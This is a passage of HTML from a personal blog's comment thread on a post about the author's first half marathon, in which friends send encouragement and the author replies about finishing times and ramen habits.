href="https://www.blogger.com/comment/delete/5232759223373390396/6510482819095728702">Delete</a></span></span></div><div class="comment-replies"><div id="c6510482819095728702-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6510482819095728702-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c35786576560478310"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkffZgIW1pm1OqXH5muy2VGTZFWGm-uvwP5y33zXQlntGNR9098Q444JQ1A137fpjVxrsmG9mP4-NdXba8cf8LZo9jXupVrVOOAZyJLyR3dmoz4Trua-6rVIY_j6cIpSY/s45-c/image.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14077277168519458783" rel="nofollow">ChrisAu</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://blisspeace.blogspot.com/2015/05/going-for-my-first-half-marathon.html?showComment=1431663331824#c35786576560478310">May 15, 2015 at 12:15&#8239;PM</a></span></div><p class="comment-content">Phong - My first time ... hahha... ok la, must try new things.</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-2076825335"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/35786576560478310">Delete</a></span></span></div><div class="comment-replies"><div id="c35786576560478310-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c35786576560478310-ra" class="thread-chrome thread-expanded"><div></div><div id="c35786576560478310-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="35786576560478310">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c35786576560478310-ce"></div></li></div><div id="c6510482819095728702-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6510482819095728702">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6510482819095728702-ce"></div></li><li class="comment" id="c5779806568549488200"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgngUWiem4ZInKp_IxvUybO4RqS5Vnyhs9sYo6E8O2mcc2Lzc0hD_6_CdHkiu5CE0o2piP0iitBeUGiuXFhmA23NituhuJU_G2vNhZCtMKUYchRL41QRArWsjSAmDLTvFI/s45-c/*" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/17273605189937933589" rel="nofollow">lina</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://blisspeace.blogspot.com/2015/05/going-for-my-first-half-marathon.html?showComment=1431495414071#c5779806568549488200">May 13, 2015 at 1:36&#8239;PM</a></span></div><p class="comment-content">Don&#39;t worry. You&#39;ve been training and should be aiming for anything less than 3 hours.<br>For 4hours, you can just walk the whole 21K! LOL<br><br>All the best and don&#39;t forget to have fun too. :)<br><br>p.s. Wanna go do SCKLM or not? Registration will open on 18/5/15 and race day is on 4/10/2015. </p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="5779806568549488200">Reply</a><span class="item-control blog-admin blog-admin pid-132872110"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/5779806568549488200">Delete</a></span></span></div><div class="comment-replies"><div id="c5779806568549488200-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5779806568549488200-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c1174319690052335868"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkffZgIW1pm1OqXH5muy2VGTZFWGm-uvwP5y33zXQlntGNR9098Q444JQ1A137fpjVxrsmG9mP4-NdXba8cf8LZo9jXupVrVOOAZyJLyR3dmoz4Trua-6rVIY_j6cIpSY/s45-c/image.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14077277168519458783" rel="nofollow">ChrisAu</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://blisspeace.blogspot.com/2015/05/going-for-my-first-half-marathon.html?showComment=1431663367488#c1174319690052335868">May 15, 2015 at 12:16&#8239;PM</a></span></div><p class="comment-content">Lina - I think can complete in 3 hours + la. <br>Let me consider about the SCKLM in KL.</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-2076825335"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/1174319690052335868">Delete</a></span></span></div><div class="comment-replies"><div id="c1174319690052335868-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c1174319690052335868-ra" class="thread-chrome thread-expanded"><div></div><div id="c1174319690052335868-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="1174319690052335868">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c1174319690052335868-ce"></div></li></div><div id="c5779806568549488200-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5779806568549488200">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5779806568549488200-ce"></div></li><li class="comment" id="c2073883471686487361"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh___Sc7H5XF1s8Gt4NYo4SrGfI08BO87UGZQxbmLI1JWOCIU8HHA-Dw1moVkk-ZMdETRGnOoWWYKAqVwvKSZzKQf5ExWizD-LIXYlQ5Fvd-fKCYgH8EMZqSpPEbCPU0I8/s45-c/10941312_10153005722007552_7586162461970587452_n.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/07660832107639494041" rel="nofollow">煒霖</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://blisspeace.blogspot.com/2015/05/going-for-my-first-half-marathon.html?showComment=1431495487195#c2073883471686487361">May 13, 2015 at 1:38&#8239;PM</a></span></div><p class="comment-content">At 12.30am...that&#39;s very &quot;late&quot;, just do your best, I&#39;m sure you can do it, keep on challenging yourself!! =]</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2073883471686487361">Reply</a><span class="item-control blog-admin blog-admin pid-316636860"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/2073883471686487361">Delete</a></span></span></div><div class="comment-replies"><div id="c2073883471686487361-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2073883471686487361-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c339429222107821801"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkffZgIW1pm1OqXH5muy2VGTZFWGm-uvwP5y33zXQlntGNR9098Q444JQ1A137fpjVxrsmG9mP4-NdXba8cf8LZo9jXupVrVOOAZyJLyR3dmoz4Trua-6rVIY_j6cIpSY/s45-c/image.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14077277168519458783" rel="nofollow">ChrisAu</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://blisspeace.blogspot.com/2015/05/going-for-my-first-half-marathon.html?showComment=1431663404485#c339429222107821801">May 15, 2015 at 12:16&#8239;PM</a></span></div><p class="comment-content">Xiao Ying - Thanks. Worse come to worst, I walk and run the remaining 9KM...hhhaha</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-2076825335"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/339429222107821801">Delete</a></span></span></div><div class="comment-replies"><div id="c339429222107821801-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c339429222107821801-ra" class="thread-chrome thread-expanded"><div></div><div id="c339429222107821801-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="339429222107821801">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c339429222107821801-ce"></div></li></div><div id="c2073883471686487361-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2073883471686487361">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2073883471686487361-ce"></div></li><li class="comment" id="c2568693145114202764"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjBfjSHu2GuCOBEz7PjS9QsSWMc7HYhiaVnaMI_iw56iQ5roBVHYOhZNChXl4_piO6JAftXCPDLLzKXXd9odKUKbtY5KCTea6c4g8Bf3Ipzfb8HCRiCuUVTtA9KGeIDSQ/s45-c/Darling+GAP.jpg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/06959187540409322635" rel="nofollow">Merryn</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://blisspeace.blogspot.com/2015/05/going-for-my-first-half-marathon.html?showComment=1431498937366#c2568693145114202764">May 13, 2015 at 2:35&#8239;PM</a></span></div><p class="comment-content">Oh my. Add oil add oil. I believe you can do it. Best of luck!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="2568693145114202764">Reply</a><span class="item-control blog-admin blog-admin pid-1740718460"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/2568693145114202764">Delete</a></span></span></div><div class="comment-replies"><div id="c2568693145114202764-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c2568693145114202764-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c8124944751192521467"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkffZgIW1pm1OqXH5muy2VGTZFWGm-uvwP5y33zXQlntGNR9098Q444JQ1A137fpjVxrsmG9mP4-NdXba8cf8LZo9jXupVrVOOAZyJLyR3dmoz4Trua-6rVIY_j6cIpSY/s45-c/image.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14077277168519458783" rel="nofollow">ChrisAu</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://blisspeace.blogspot.com/2015/05/going-for-my-first-half-marathon.html?showComment=1431663423342#c8124944751192521467">May 15, 2015 at 12:17&#8239;PM</a></span></div><p class="comment-content">Merryn - Thanks dear. Come to SG to cheer me la.</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-2076825335"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/8124944751192521467">Delete</a></span></span></div><div class="comment-replies"><div id="c8124944751192521467-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c8124944751192521467-ra" class="thread-chrome thread-expanded"><div></div><div id="c8124944751192521467-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="8124944751192521467">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c8124944751192521467-ce"></div></li></div><div id="c2568693145114202764-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="2568693145114202764">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c2568693145114202764-ce"></div></li><li class="comment" id="c6451637801309160989"><div class="avatar-image-container"><img src="//www.blogger.com/img/blogger_logo_round_35.png" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/13933564682722495300" rel="nofollow">Ken</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://blisspeace.blogspot.com/2015/05/going-for-my-first-half-marathon.html?showComment=1431608771190#c6451637801309160989">May 14, 2015 at 9:06&#8239;PM</a></span></div><p class="comment-content">wow, you really eat ramen at least once a week eh?</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6451637801309160989">Reply</a><span class="item-control blog-admin blog-admin pid-553949597"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/6451637801309160989">Delete</a></span></span></div><div class="comment-replies"><div id="c6451637801309160989-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c6451637801309160989-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c4104834359860169809"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkffZgIW1pm1OqXH5muy2VGTZFWGm-uvwP5y33zXQlntGNR9098Q444JQ1A137fpjVxrsmG9mP4-NdXba8cf8LZo9jXupVrVOOAZyJLyR3dmoz4Trua-6rVIY_j6cIpSY/s45-c/image.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14077277168519458783" rel="nofollow">ChrisAu</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://blisspeace.blogspot.com/2015/05/going-for-my-first-half-marathon.html?showComment=1431663446020#c4104834359860169809">May 15, 2015 at 12:17&#8239;PM</a></span></div><p class="comment-content">Ken - no la... where got. Once in a blue moon ... :P</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-2076825335"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/4104834359860169809">Delete</a></span></span></div><div class="comment-replies"><div id="c4104834359860169809-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c4104834359860169809-ra" class="thread-chrome thread-expanded"><div></div><div id="c4104834359860169809-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="4104834359860169809">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c4104834359860169809-ce"></div></li></div><div id="c6451637801309160989-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="6451637801309160989">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c6451637801309160989-ce"></div></li><li class="comment" id="c934164044234316504"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9eXQGPYiNIdhxS8sI4eGtM5tyPnciz-hAock9UcfmYKvzWcgQPACAKsCzGryyj-aKyozQ6J0esioFFzPmGCZcFyRrPJSD68jdQ-dEqq2RGtyfFaiEpPO9MapRE-Zg5_I/s45-c/ling.bmp" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/12017254734772466742" rel="nofollow">Yee Ling</a></cite><span class="icon user "></span><span class="datetime secondary-text"><a rel="nofollow" href="https://blisspeace.blogspot.com/2015/05/going-for-my-first-half-marathon.html?showComment=1431658309927#c934164044234316504">May 15, 2015 at 10:51&#8239;AM</a></span></div><p class="comment-content">That&#39;s good to hear. All the best!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="934164044234316504">Reply</a><span class="item-control blog-admin blog-admin pid-1136279203"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/934164044234316504">Delete</a></span></span></div><div class="comment-replies"><div id="c934164044234316504-rt" class="comment-thread inline-thread"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c934164044234316504-ra" class="thread-chrome thread-expanded"><div><li class="comment" id="c5067966644039736851"><div class="avatar-image-container"><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhkffZgIW1pm1OqXH5muy2VGTZFWGm-uvwP5y33zXQlntGNR9098Q444JQ1A137fpjVxrsmG9mP4-NdXba8cf8LZo9jXupVrVOOAZyJLyR3dmoz4Trua-6rVIY_j6cIpSY/s45-c/image.jpeg" alt=""/></div><div class="comment-block"><div class="comment-header"><cite class="user"><a href="https://www.blogger.com/profile/14077277168519458783" rel="nofollow">ChrisAu</a></cite><span class="icon user blog-author"></span><span class="datetime secondary-text"><a rel="nofollow" href="https://blisspeace.blogspot.com/2015/05/going-for-my-first-half-marathon.html?showComment=1431663458268#c5067966644039736851">May 15, 2015 at 12:17&#8239;PM</a></span></div><p class="comment-content">Thanks Yee Ling.</p><span class="comment-actions secondary-text"><span class="item-control blog-admin blog-admin pid-2076825335"><a target="_self" href="https://www.blogger.com/comment/delete/5232759223373390396/5067966644039736851">Delete</a></span></span></div><div class="comment-replies"><div id="c5067966644039736851-rt" class="comment-thread inline-thread hidden"><span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Replies</a></span></span><ol id="c5067966644039736851-ra" class="thread-chrome thread-expanded"><div></div><div id="c5067966644039736851-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="5067966644039736851">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c5067966644039736851-ce"></div></li></div><div id="c934164044234316504-continue" class="continue"><a class="comment-reply" target="_self" data-comment-id="934164044234316504">Reply</a></div></ol></div></div><div class="comment-replybox-single" id="c934164044234316504-ce"></div></li></ol><div id="top-continue" class="continue"><a class="comment-reply" target="_self">Add comment</a></div><div class="comment-replybox-thread" id="top-ce"></div><div class="loadmore hidden" data-post-id="2649124950254577495"><a target="_self">Load more...</a></div></div>
</div>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/5232759223373390396?po=2649124950254577495&hl=en&saa=85391&origin=https://blisspeace.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://blisspeace.blogspot.com/2015/05/time-to-rest.html' id='Blog1_blog-pager-newer-link' title='Newer Post'>Newer Post</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://blisspeace.blogspot.com/2015/05/quiet-weekend.html' id='Blog1_blog-pager-older-link' title='Older Post'>Older Post</a>
</span>
<a class='home-link' href='https://blisspeace.blogspot.com/'>Home</a>
</div>
<div class='clear'></div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://blisspeace.blogspot.com/feeds/2649124950254577495/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPSideBar'>
<div class='sidebar ty-trigger section' id='sidebar'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://blisspeace.blogspot.com/2018/04/volcano-ramen.html' target='_blank'>
<img alt='Volcano Ramen ... ' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8V5jUmCvz6zfrAPuxXAwQhjhTEsztU8-wogvOVc7OY18jFs7LNpU6MAcrRhkADQ7zZataew8uKWB4G2rkgyeLoCjxKydT4UpgaQtWKsGMhVnuJKj4M2LPgI11V45gkefpdp-2IsMhc78/w72-h72-p-k-no-nu/IMG_1381.JPG'/>
</a>
</div>
<div class='item-title'><a href='https://blisspeace.blogspot.com/2018/04/volcano-ramen.html'>Volcano Ramen ... </a></div>
<div class='item-snippet'> It really has been a while I never enjoyed Japanese ramen regularly as I used to have a bowl almost weekly before Men-ichi Ramen moved thei...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://blisspeace.blogspot.com/2014/09/random-notes42014.html' target='_blank'>
<img alt='Random Notes#4/2014' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgsunwDuio3szWeZYeqy8iKMcbHhSLpWDkDekuMbvvr3vibXLiGv-JyN_G8crzpiqWGqUs0MB73cmIsLepRZhrZbl1YbXUiPlN8qliqNqvK5kBNmi_HB540FVKW5x70X8G_oC1eT_mikCo3/w72-h72-p-k-no-nu/C360_2014-09-19-15-16-19-084.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://blisspeace.blogspot.com/2014/09/random-notes42014.html'>Random Notes#4/2014</a></div>
<div class='item-snippet'>  1. I have had a good weekend though Saturday was my kid&#39;s replacement class. It was my wifey birthday last Saturday and we had a simpl...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://blisspeace.blogspot.com/2014/09/a-year-younger.html' target='_blank'>
<img alt='a year younger..... ' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiX2MNNVIy8nid6lL1E-Kl2DwnH10ayBZ21Ai2f2vGOlNXrdb3anOs8xpS9ZrO5fF_mhyphenhyphenQl78AbGC5Jjarf38mF7CnoqGwFwWez6cr_Ml9wzR-0-5jh3msoeX5IjHI9GmALQ7b-nkusBhB2/w72-h72-p-k-no-nu/C360_2014-08-31-19-23-26-133.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://blisspeace.blogspot.com/2014/09/a-year-younger.html'>a year younger..... </a></div>
<div class='item-snippet'>I turned a year younger today and how pleasant it is since it is a long weekend. &#160;Finally, can bring the kids out again but then, due to som...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://blisspeace.blogspot.com/2015/03/anmour-cafe-permas-jaya-jb.html' target='_blank'>
<img alt='Anmour Cafe , Permas Jaya, JB.' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgNTEUWYsQT_zuKBrr7tGI9Lhck55ZjNI2JYtqKNdIr_RedRYOprX15vkEqAqEGkGuHDkXQPPiTPn5MegUu5WzHnmvSDOJKl-RTBTqjzBXuAFti6rUd1BxIQoMm8FPs5I2YBwwTxUlK4wXa/w72-h72-p-k-no-nu/IMG_0792.JPG'/>
</a>
</div>
<div class='item-title'><a href='https://blisspeace.blogspot.com/2015/03/anmour-cafe-permas-jaya-jb.html'>Anmour Cafe , Permas Jaya, JB.</a></div>
<div class='item-snippet'> I discovered another new cafe , also in central JB at Taman Permas Jaya. It was crowded on a Saturday evening when I pass by to fetch my si...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://blisspeace.blogspot.com/2017/09/blog-post.html' target='_blank'>
<img alt='get set .... ' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjaYXEahoj3UK6A3lEFFZ-KsHcGckGjweq4fymg-iCHkPD1zpyrsk-FqJwdZz7edVez0boON3uCcF08SRYmYQZiItPZzbcxlub4ZIUr4K_IduFT8kJsGFU3ue_Q_qveDO4MGKHAFbiNnQ/w72-h72-p-k-no-nu/egg1.jpg'/>
</a>
</div>
<div class='item-title'><a href='https://blisspeace.blogspot.com/2017/09/blog-post.html'>get set .... </a></div>
<div class='item-snippet'>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(11)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2018/05/'>
May
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2018/04/'>
April
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2018/03/'>
March
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2018/02/'>
February
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2018/01/'>
January
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(14)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2017/12/'>
December
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2017/11/'>
November
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2017/10/'>
October
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2017/09/'>
September
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(60)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2016/10/'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2016/09/'>
September
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2016/08/'>
August
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2016/07/'>
July
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2016/06/'>
June
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2016/05/'>
May
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://blisspeace.blogspot.com/2016/04/'>
April
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
